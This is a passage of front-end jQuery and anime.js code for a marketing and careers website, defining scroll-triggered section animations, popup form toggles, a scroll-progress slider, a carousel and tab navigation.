          targets: $elemAnime + " p",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".marketing .offer",
      $marketingOffer = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " .avatar",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: $elemAnime + " .text",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingOffer.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".marketing .process",
      $marketingProcess = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " h1",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: $elemAnime + " .numbers-list li",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingProcess.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".marketing .big-img",
      $marketingBigImg = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingBigImg.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".marketing .goal",
      $marketingGoal = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " .text",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: $elemAnime + " .box",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        })
        .add({
          targets: $elemAnime + " p",
          duration: 700,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingGoal.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = "#pre-anim",
      $marketingLaunch = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: "#pre-anim > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: "#pre-anim h1",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: "#pre-anim p",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        })
        .add({
          targets: "#pre-anim .card",
          duration: 700,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingLaunch.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = "#post-anim",
      $marketingPostLaunch = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: "#post-anim > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: "#post-anim h1",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: "#post-anim p",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        })
        .add({
          targets: "#post-anim .card",
          duration: 700,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingPostLaunch.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".careers-hero",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " h1",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: $elemAnime + " p",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        })
        .add({
          targets: $elemAnime + " .down-circle",
          duration: 700,
          opacity: [-1, 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".careers-image-section",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " .careers-image",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".careers-text-wrapper",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " ul",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: $elemAnime + " p",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".careers-title-wrapper",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " h2",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".careers-card-section",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " .careers-section-card",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".culture",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: ".culture > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: ".culture .culture-block",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        });
    $(".culture").waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".mission",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: ".mission > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: ".mission h3",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        });
    $(".mission").waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".mission-image",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime,
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".mission-features",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " > *",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " h2",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: $elemAnime + " .mission-features-list-item",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".bll_jobs--wrap",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " .heading2",
          duration: 900,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " .button-wrapper",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: $elemAnime + " .bll_accordion",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".bll-marketing-hero",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " h4",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: $elemAnime + " h1",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        })
        .add({
          targets: $elemAnime + " img",
          duration: 750,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        })
        .add({
          targets: $elemAnime + " .down-circle",
          duration: 700,
          opacity: [-1, 1],
          translateY: ["40px", 0],
          offset: 0,
        })
        .add({
          targets: $elemAnime + " .call-to-action",
          duration: 650,
          opacity: [-1, 1],
          translateY: ["40px", 0],
          offset: 0,
        })
        .add({
          targets: $elemAnime + " .bll-marketing-logos-wrapper",
          duration: 600,
          opacity: [-1, 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".marketing-offer",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " h1",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: $elemAnime + " p",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        })
        .add({
          targets: $elemAnime + " img",
          duration: 750,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".marketing-cta",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " h1",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: $elemAnime + " a",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".methodology",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " .methodology-header",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".marketing-offer2",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " .marketing-offer-text",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: $elemAnime + " .marketing-offer-media",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".marketing-service",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " .marketing-service-header",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".marketing-slider",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " .marketing-slider-header",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: $elemAnime + " .container-fluid",
          duration: 800,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: 0,
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".marketing-quote",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " .marketing-quote-wrapper",
          duration: 900,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".qsr-case-studie",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " .qsr-case-studie-text-wrapper",
          duration: 600,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 200 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " .qsr-case-studie-media",
          duration: 500,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " .qsr-case-studie-circle",
          duration: 500,
          opacity: ["0", 0.05],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = "#qsr1",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: "#qsr1 .qsr-talk-text",
          duration: 600,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 200 + 50 * i;
          },
        })
        .add({
          targets: "#qsr1 .qsr-talk-media",
          duration: 500,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: "#qsr1 .qsr-talk-chat-bg",
          duration: 500,
          opacity: ["0", 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        });
    $("#qsr1").waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = "#qsr2",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: "#qsr2 .qsr-talk-text",
          duration: 600,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 200 + 50 * i;
          },
        })
        .add({
          targets: "#qsr2 .qsr-talk-media",
          duration: 500,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: "#qsr2 .qsr-talk-chat-bg",
          duration: 500,
          opacity: ["0", 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        });
    $("#qsr2").waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = "#qsr3",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: "#qsr3 .qsr-talk-text",
          duration: 600,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 200 + 50 * i;
          },
        })
        .add({
          targets: "#qsr3 .qsr-talk-media",
          duration: 500,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: "#qsr3 .qsr-talk-chat-bg",
          duration: 500,
          opacity: ["0", 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        });
    $("#qsr3").waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = "#qsr4",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: "#qsr4 .qsr-talk-text",
          duration: 600,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 200 + 50 * i;
          },
        })
        .add({
          targets: "#qsr4 .qsr-talk-media",
          duration: 500,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: "#qsr4 .qsr-talk-chat-bg",
          duration: 500,
          opacity: ["0", 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        });
    $("#qsr4").waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".qsr-quote",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: ".qsr-quote .eclipse.top",
          duration: 600,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 200 + 50 * i;
          },
        })
        .add({
          targets: ".qsr-quote .eclipse.bottom",
          duration: 500,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: ".qsr-quote .qsr-flex",
          duration: 500,
          opacity: ["0", 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".qsr-custom-app",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " .qsr-custom-app-header",
          duration: 600,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 200 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " .qsr-custom-app-body",
          duration: 500,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " .color-bars",
          duration: 500,
          opacity: ["0", 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".qsr-work-tables",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " .qsr-work-tables-title",
          duration: 600,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 200 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " .table-tabs",
          duration: 500,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        })
        .add({
          targets: $elemAnime + " .tab-content",
          duration: 500,
          opacity: ["0", 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".bll_home--awards",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: $elemAnime + " .container-fluid",
          duration: 600,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(function () {
    var $elemAnime = ".lets-talk",
      $marketingTestemonial = anime
        .timeline({ easing: "easeInOutCubic", autoplay: !1 })
        .add({
          targets: ".lets-talk .lets-talk-wrapper",
          duration: 600,
          opacity: ["-1", 1],
          translateY: ["40px", 0],
          offset: "0",
        })
        .add({
          targets: ".lets-talk .lets-talk-form",
          duration: 500,
          opacity: [0, 1],
          translateY: ["40px", 0],
          delay: function (el, i, l) {
            return 100 + 50 * i;
          },
        });
    $($elemAnime).waypoint({
      handler: function () {
        $marketingTestemonial.play(), this.destroy();
      },
      offset: "80%",
    });
  }),
  $(document).ready(function () {
    var txt1 = "<h1>Let’s talk!</h1>",
      txt2 =
        "<p>We’d love to hear what you are working on. Drop us a note here and we’ll get back to you within 24 hours.</p>";
    $(".code .mc4wp-form-fields").prepend(txt1, txt2);
  }),
  $(function () {
    $(".open-popup-form").on("click", function (e) {
      e.preventDefault(),
        $("body").addClass("code-active"),
        $(".code").addClass("active");
    });
  }),
  $(function () {
    $(".close-popup-form").on("click", function (e) {
      e.preventDefault(),
        $("body").removeClass("code-active"),
        $(".code").removeClass("active");
    });
  }),
  $(function () {
    $(".toggle-mailchimp").on("click", function (e) {
      e.preventDefault(),
        $(this).parent().addClass("active"),
        $(".pricing-overlay").addClass("active");
    });
  }),
  $(function () {
    $(".close-form").on("click", function (e) {
      e.preventDefault(),
        $(".mailchimp-popup-wrapper").removeClass("active"),
        $(".pricing-overlay").removeClass("active");
    });
  }),
  $(function () {
    $(".pricing-overlay.active").on("click", function (e) {
      e.preventDefault(), $("body").removeClass("no-scroll");
    });
  }),
  $(function () {
    $(".marketing-service-block").on("click", function (event) {
      var $class = $(this).attr("data-toggle");
      $(this).hasClass("active")
        ? $("." + $class).removeClass("active")
        : $("." + $class).toggleClass("active");
    });
  }),
  $(document).ready(function () {
    $(
      ".slider-for .slider-for-item:first-child .marketing-slider-box"
    ).addClass("current"),
      $(".progress .progress-bar:first-child").addClass("current"),
      $(".slider-nav .slider-nav-item:first-child").addClass("current");
  }),
  $(document).ready(function () {
    const scroller = document.querySelector(".slider-for-wrapper");
    var slider = $(".slider-for").width(),
      item = $(".slider-for-item").width();
    $(window).width() >= 1200 &&
      scroller.addEventListener("scroll", (event) => {
        var distanceToTop,
          percentScrolled = (scroller.scrollTop / (slider - item)) * 100,
          percent = Math.round(percentScrolled);
        $(".progress").attr("value", percent),
          percentScrolled >= 20
            ? ($(
                ".slider-for .slider-for-item:nth-child(1) .marketing-slider-box"
              ).removeClass("current"),
              $(
                ".slider-for .slider-for-item:nth-child(2) .marketing-slider-box"
              ).addClass("current"),
              $(".progress .progress-bar:nth-child(2)").addClass("current"),
              $(".slider-nav .slider-nav-item:nth-child(2)").addClass(
                "current"
              ))
            : ($(
                ".slider-for .slider-for-item:nth-child(1) .marketing-slider-box"
              ).addClass("current"),
              $(
                ".slider-for .slider-for-item:nth-child(2) .marketing-slider-box"
              ).removeClass("current"),
              $(".progress .progress-bar:nth-child(2)").removeClass("current"),
              $(".slider-nav .slider-nav-item:nth-child(2)").removeClass(
                "current"
              )),
          percentScrolled >= 45
            ? ($(
                ".slider-for .slider-for-item:nth-child(2) .marketing-slider-box"
              ).removeClass("current"),
              $(
                ".slider-for .slider-for-item:nth-child(3) .marketing-slider-box"
              ).addClass("current"),
              $(".progress .progress-bar:nth-child(3)").addClass("current"),
              $(".slider-nav .slider-nav-item:nth-child(3)").addClass(
                "current"
              ))
            : ($(
                ".slider-for .slider-for-item:nth-child(3) .marketing-slider-box"
              ).removeClass("current"),
              $(".progress .progress-bar:nth-child(3)").removeClass("current"),
              $(".slider-nav .slider-nav-item:nth-child(3)").removeClass(
                "current"
              ));
      });
  }),
  (function ($) {
    $.fn.visible = function (partial) {
      var $t = $(this),
        $w = $(window),
        viewTop = $w.scrollTop(),
        viewBottom = viewTop + $w.height(),
        _top = $t.offset().top,
        _bottom = _top + $t.height(),
        compareTop,
        compareBottom;
      return (
        (!0 === partial ? _top : _bottom) <= viewBottom &&
        (!0 === partial ? _bottom : _top) >= viewTop
      );
    };
  })(jQuery),
  $(window).scroll(function (event) {
    $(window).width() <= 1200 &&
      $(".marketing-slider-box").each(function (i, el) {
        var el;
        (el = $(el)).visible(!0)
          ? el.addClass("current")
          : el.removeClass("current");
      });
  }),
  $(window).scroll(function (event) {
    $(".marketing-offer-list-item").each(function (i, el) {
      var el;
      (el = $(el)).visible(!0)
        ? el.addClass("fadeIn")
        : el.removeClass("fadeIn");
    });
  }),
  $(document).ready(function () {
    var someElement,
      intElemScrollTop = $(".slider-for").scrollTop;
  }),
  $(function () {
    $(".see-details").on("click", function (event) {
      event.preventDefault(), $(this).parent().addClass("active");
    });
  }),
  $(function () {
    $(".close-wrapper").on("click", function (event) {
      event.preventDefault(), $(this).parent().removeClass("active");
    });
  }),
  $(document).ready(function () {
    $(".marketing-offer-slider").slick({
      vertical: !0,
      slidesToShow: 5,
      slidesToScroll: 1,
      arrows: !1,
      dots: !1,
      autoplay: !0,
      pauseOnHover: !1,
      swipe: !1,
      touchMove: !1,
      speed: 1500,
      responsive: [
        { breakpoint: 1199, settings: { vertical: !1, slidesToShow: 5 } },
        { breakpoint: 991, settings: { vertical: !1, slidesToShow: 4 } },
        { breakpoint: 767, settings: { vertical: !1, slidesToShow: 3 } },
        { breakpoint: 575, settings: { vertical: !1, slidesToShow: 2 } },
      ],
    });
  }),
  $(document).ready(function () {
    $(".methodology-list").on("scroll", chk_scroll);
  }),
  $(document).on("scroll", function () {
    var $sec1,
      $sec2,
      $sec3,
      $sec4,
      $sec5,
      $sec6,
      $secoff,
      $sec =
        $(".bll-marketing-hero").outerHeight(!0) +
        $(".marketing-offer").outerHeight(!0) +
        $(".marketing-cta").outerHeight(!0) +
        $(".methodology").outerHeight(!0) +
        $(".marketing-offer2").outerHeight(!0) +
        ($(".marketing-service").outerHeight(!0) - 932) +
        150,
      $section,
      $container,
      $equals =
        ($(".marketing-service").width() -
          $(".container-fluid").width() +
          121) /
        2;
    $(".marketing-service-sidebar-wrapper").length &&
      ($(this).scrollTop() >=
      $(".marketing-service-sidebar-wrapper").position().top
        ? ($(".marketing-service-sidebar").removeClass("dont-move"),
          $(".marketing-service-sidebar").addClass("move"),
          $(".marketing-service-sidebar").css({ left: $equals }))
        : ($(".marketing-service-sidebar").removeClass("move"),
          $(".marketing-service-sidebar").addClass("dont-move")),
      $(window).scrollTop() > $sec &&
        ($(".marketing-service-sidebar").removeClass("move"),
        $(".marketing-service-sidebar").addClass("dont-move")));
  }),
  $(document).ready(function () {
    $(window).resize(function () {
      var $width,
        $container,
        $equals =
          ($(".marketing-service").width() -
            $(".container-fluid").width() +
            121) /
          2;
      $(".marketing-service-sidebar").removeClass({ left: $equals });
    });
  }),
  $(window).on("load", function () {
    $(".qsr-custom-app-nav-item:first-child").addClass("active"),
      $(".qsr-custom-app-tab-pane:first-child").addClass("active");
  }),
  $(function () {
    $(".qsr-custom-app-body .qsr-custom-app-nav .qsr-custom-app-nav-item").on(
      "click",
      function (event) {
        var $class = $(this).attr("data-toggle");
        $(this).hasClass("active")
          ? ($(".qsr-custom-app-nav-item").removeClass("active"),
            $(".qsr-custom-app-tab-pane").removeClass("active"))
          : ($(".qsr-custom-app-nav-item").removeClass("active"),
